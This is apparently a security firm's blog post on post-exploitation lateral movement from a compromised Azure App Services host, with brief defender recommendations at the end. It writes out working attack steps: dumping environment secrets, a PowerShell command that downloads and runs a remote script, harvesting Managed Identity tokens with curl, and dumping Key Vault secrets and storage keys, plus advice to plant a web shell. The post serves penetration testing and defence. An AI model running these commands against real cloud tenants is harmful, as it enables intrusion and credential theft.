Lateral Movement in Azure App Services

We test a lot of web applications at NetSPI, and as everyone continues to move their operations into the cloud, we’re running into more instances of applications being run on Azure App Services.
Whenever we run into an App Services application with a serious vulnerability, I’ll frequently get a ping asking about next steps to take in an Azure environment. This blog will hopefully answer some of those questions.
Initial Access
We will be primarily talking about command execution on an App Services host. There are plenty of other vulnerabilities (SQLi, SSRF, etc.) that we could put into the context of Azure App Services, but we’ll save those for another blog.
For our command injection examples, we’ll assume that you’ve used one of the following methods to execute commands on a system:
- An uploaded web shell
- Unintended CMD injection via an application issue
- Intended CMD Injection through application functionality
Alternatively, keep in mind that Azure Portal Access (with an account with Contributor rights on an app) also allows you to run commands from the App Services Console. This will be important if there’s a higher privileged Managed Identity in use by the app, and we want to use this to escalate Azure permissions.

For the sake of simplicity, we’ll also assume that this is a relatively clean command injection (See Web Shell), where you can easily see the results of your commands. If we want to get really complicated, we could talk about using side channels to exfiltrate command results, but that’s also for another blog.

Azure “App Services”
To further complicate matters, Azure App Services encompasses “Function Apps” and “App Service Apps”. There are some key differences between the two, but for the purposes of this blog, we’ll consider them to be the same. Additionally, there are Linux and Windows options for both, so we’ll try to cover options for those as well.
If you want to follow along with your own existing App Services app, you can use the Console (or SSH) section in the Development Tools section of the Azure Portal for your App Services app.

Choose Your Own Adventure
With command execution on the App Services host, there are a couple of paths that you can take:
- Looking Locally
- Looking at the Environment
- Accessing Storage Accounts
- Accessing Azure SQL Databases
- Abusing Managed Identities to Get Tokens
- Accessing Key Vaults with Tokens
- Accessing Storage Accounts with Tokens
Looking Locally

First things first, this is an application server, so you might want to look at the application files.
- The application source code files can (typically) be found at the %DEPLOYMENT_SOURCE%
- The actual working files for the application can (typically) be found at %DEPLOYMENT_TARGET%
- Or /home/site/wwwroot if you’re working with a Linux system
If you’re operating on a bare bones shell at this point, I would recommend pulling down an appropriate web shell to your %DEPLOYMENT_TARGET% (or /home/site/wwwroot) directory. This will allow you to upgrade your shell and allow you to better explore the host.
Just remember, this app server is likely facing the internet and a web shell without a password easily becomes someone else’s web shell.
Within the source code files, you can also look for common application configuration files (web.config, etc.) that might contain additional secrets that you could use to pivot through to other services (as we’ll see later in the blog).
Looking at the Environment
On an App Services host, most of your configuration variables will be available as environmental variables on the host. These variables will most likely contain keys that we can use to pivot to other Azure services in the subscription.
Since you’re most likely to have a cmd.exe shell, you can just use the “set” command to list out all of the environmental variables. It will look like this (without the redactions):
If you’re using PowerShell for your command execution, you can use the “dir env: | ft -Wrap ” command to do the same. Make sure that you’re piping to “ft -wrap” as that will allow the full text values to be returned without being truncated.
Alternatively, if you’re in a Linux shell, you can use the “printenv” command to accomplish the same:
Now that we (hopefully) have some connection strings for Azure services, we can start getting into other services.
Accessing Storage Accounts
If you’re able to find an Azure Storage Account connection string, you should be able to remotely mount that storage account with the Azure Storage Explorer.
Here are a couple of common Windows environmental variables that hold those connection strings:
- APPSETTING_AzureWebJobsStorage
- APPSETTING_WEBSITE_CONTENTAZUREFILECONNECTIONSTRING
- AzureWebJobsStorage
- WEBSITE_CONTENTAZUREFILECONNECTIONSTRING
Additionally, you may find these strings in the application configuration files. Keep an eye out for any config files containing “core.windows.net”, storage, blob, or file in them.
Using the Azure Storage Explorer, copy the Storage Account connection string and use that to add a new Storage Account.
Now that you have access to the Storage Account, you should be able to see any files that the application has rights to.
Accessing Azure SQL Databases
Similar to the Storage Accounts, you may find connection strings for Azure SQL in the configuration files or environmental variables. Most Azure SQL servers that I encounter have access locked down to specific IP ranges, so you may not be able to remotely access the servers from the internet. Every once in a while, we’ll find a server with 0.0.0.0-255.255.255.255 in their allowed list, but that’s pretty rare.

Since direct SQL access from the internet is unlikely, we will need an alternative that works from within the App Services host.
Azure SQL from Windows:
For Windows, we can plug in the values from our connection string and make use of PowerUpSQL to access Azure SQL databases.
Confirm Access to the “sql-test” Database on the “netspi-test” Azure SQL server:
D:homesitewwwroot>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1'); Get-SQLConnectionTest -Instance 'netspi-test.database.windows.net' -Database sql-test -Username MyUser -Password 123Password456 | ft -wrap"


ComputerName                     Instance                         Status
------------                     --------                         ------
netspi-test.database.windows.net netspi-test.database.windows.net Accessible
Execute a query on the “sql-test” Database on the “netspi-test” Azure SQL server:
D:homesitewwwroot>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1'); Get-SQLQuery -Instance 'netspi-test.database.windows.net' -Database sql-test -Username MyUser -Password 123Password456 -Query 'select @@version' | ft -wrap"


Column1
-------
Microsoft SQL Azure (RTM) - 12.0.2000.8
    Jul 31 2020 08:26:29
    Copyright (C) 2019 Microsoft Corporation
From here, you can modify the query to search the database for more information.
For more ideas on pivoting via Azure SQL, check out the PowerUpSQL GitHub repository and Scott Sutherland’s NetSPI blog author page.
Azure SQL from Linux:
For Linux hosts, you will need to check the stack that you’re running (Node, Python, PHP, .NET Core, Ruby, or Java). In your shell, “printenv | grep -i version” and look for things like RUBY_VERSION or PYTHON_VERSION.
For simplicity, we will assume that we are set up with the Python Stack and pyodbc is already installed as a module. For this, we will use a pretty basic Python script to query the database.
Other stacks will (most likely) require some different scripting or clients that are more compatible with the provided stack, but we’ll save that for another blog.
Execute a query on the “sql-test” Database on the “netspi-test” Azure SQL server:
root@567327e35d3c:/home# cat sqlQuery.py
import pyodbc
server = 'netspi-test.database.windows.net'
database = 'sql-test'
username = 'MyUser'
password = '123Password456'
driver= '{ODBC Driver 17 for SQL Server}'

with pyodbc.connect('DRIVER='+driver+';SERVER='+server+';PORT=1433;DATABASE='+database+';UID='+username+';PWD='+ password) as conn:
        with conn.cursor() as cursor:
                cursor.execute("SELECT @@version")
                row = cursor.fetchone()
                while row:
                        print (str(row[0]))
                        row = cursor.fetchone()

root@567327e35d3c:/home# python sqlQuery.py
Microsoft SQL Azure (RTM) - 12.0.2000.8
        Jul 31 2020 08:26:29
        Copyright (C) 2019 Microsoft Corporation
Your best bet for deploying this script to the host is probably downloading it from a remote source. Trying to manually edit Python from the Azure web based SSH connection is not going to be a fun time.
More generally, trying to do much of anything in these Linux hosts may be tricky. For this blog, I was working in a sample app that I spun up for myself and immediately ran into multiple issues, so your mileage may vary here.
For more information about using Python with Azure SQL, check out Microsoft’s documentation.
Abusing Managed Identities to Get Tokens
An application/VM/etc. can be configured with a Managed Identity that is given rights to specific resources in the subscription via IAM policies. This is a handy way of granting access to resources, but it can be used for lateral movement and privilege escalation.
We’ve previously covered Managed Identities for VMs on the Azure Privilege Escalation Using Managed Identities blog post. If the application is configured with a Managed Identity, you may be able to use the privileges of that identity to pivot to other resources in the subscription and potentially escalate privileges in the subscription/tenant.
In the next section, we’ll cover getting tokens for a Managed Identity that can be used with the management.azure.com REST APIs to determine the resources that your identity has access to.
Getting Tokens
There are two different ways to get tokens out of your App Services application. Each of these depend on different versions of the REST API, so depending on the environmental variables that you have at your disposal, you may need to choose one or the other.
*Note that if you’re following along in the Console, the Windows commands will require writing that token to a file first, as Curl doesn’t play nice with the Console output.
Windows:
- MSI Secret Option:
curl "%MSI_ENDPOINT%?resource=https://management.azure.com&api-version=2017-09-01" -H secret:%MSI_SECRET% -o token.txt
type token.txt
- X-IDENTITY-HEADER Option:
curl "%IDENTITY_ENDPOINT%?resource=https://management.azure.com&api-version=2019-08-01" -H X-IDENTITY-HEADER:%IDENTITY_HEADER% -o token.txt
type token.txt
Linux:
- MSI Secret Option:
curl "$MSI_ENDPOINT?resource=https://management.azure.com&api-version=2017-09-01" -H secret:$MSI_SECRET
- X-IDENTITY-HEADER Option:
curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com&api-version=2019-08-01" -H X-IDENTITY-HEADER:$IDENTITY_HEADER
For additional reference material on this process, check out the Microsoft documentation.
These tokens can now be used with the REST APIs to gather more information about the subscription. We could do an entire post covering all of the different ways you can gather data with these tokens, but here’s a few key areas to focus on.

Accessing Key Vaults with Tokens
Using a Managed Identity token, you may be able to pivot over to any Key Vaults that the identity has access to. In order to retrieve these Key Vault values, we will need a token that’s scoped to vault.azure.net. To get this vault token, use the previous process, and change the “resource” URL to https://vault.azure.net.
I would recommend setting two tokens as variables in PowerShell on your own system (outside of App Services):
$mgmtToken = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSU…"
$kvToken = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSU…"
And then pass those two variables into the following MicroBurst functions:
Get-AzKeyVaultKeysREST -managementToken $mgmtToken -vaultToken $kvToken -Verbose
Get-AzKeyVaultSecretsREST -managementToken $mgmtToken -vaultToken $kvToken -Verbose
These functions will poll the subscription for any available Key Vaults, and attempt to read keys/secrets out of the vaults. In the example below, our Managed Identity only had access to one vault (netspi-private) and one secret (TestKey) in that vault.
Accessing Storage Accounts with Tokens
Outside of any existing storage accounts that may be configured in the app (See Above), there may be additional storage accounts that the Managed Identity has access to.
Use the Get-AZStorageKeysREST function within MicroBurst to dump out any additional available storage keys that the identity may have access to. This was previously covered in the Gathering Bearer Tokens from Azure Services blog, but you will want to use a token scope to management.azure.com with this function.
Get-AZStorageKeysREST -token YOUR_TOKEN_HERE
As previously mentioned, we could do a whole series on the different ways that we could use these Managed Identity tokens, so keep an eye out for future posts here.
Conclusion
Got a shell on an Azure App Services host? Don’t assume that the cloud has (yet again) solved all the security problems in the world. There are plenty of options to potentially pivot from the App Services host, and hopefully you can use one of them from here.
From a defender’s perspective, I have a couple of recommendations:
- Test your web applications regularly
- Utilize the Azure Web Application Firewalls (WAF) to help with coverage
- Configure your Managed Identities with least privilege
- Consider architecture that allows other identities in the subscription to do the heavy lifting
- Don’t give subscription-wide permissions to Managed Identities
Prior Work
I’ve been working on putting this together for a while, but during that time David Okeyode put out a recording of a presentation he did for the Virtual Azure Community Day that pretty closely follows these attack paths. Check out David’s video for a great walkthrough of a real life scenario.
For other interesting work on Azure tokens, Tenant enumeration, and Azure AD, check out Dirk-jan Mollema‘s work on his blog. – https://dirkjanm.io/
Explore More Blog Posts

Azure VM Command Execution using Third-Party Extensions – Chef
Discover how a privileged principal in Azure can abuse third-party extensions like Chef to achieve arbitrary command execution on target VMs by deploying malicious cookbooks to extract Managed Identity tokens.

CVE-2026-63030 & CVE-2026-60137: WordPress Core Pre-Authentication RCE Overview & Takeaways
These vulnerabilities allow attackers to chain an unauthenticated WordPress REST API flaw with a SQL injection bug to fully take over sites running Core 6.9.0–6.9.4 or 7.0.0–7.0.1.

ADPathFinder: OpenGraph Attack Path Mapping in BloodHound CE
ADPathFinder unifies SharpHound data with OpenGraph collectors like MSSQLHound and ConfigManBearPig. Discover how this tool maps complex, cross-dataset privilege escalation paths across AD, ADCS, MSSQL, and SCCM, and brings vital graph context to your password audits.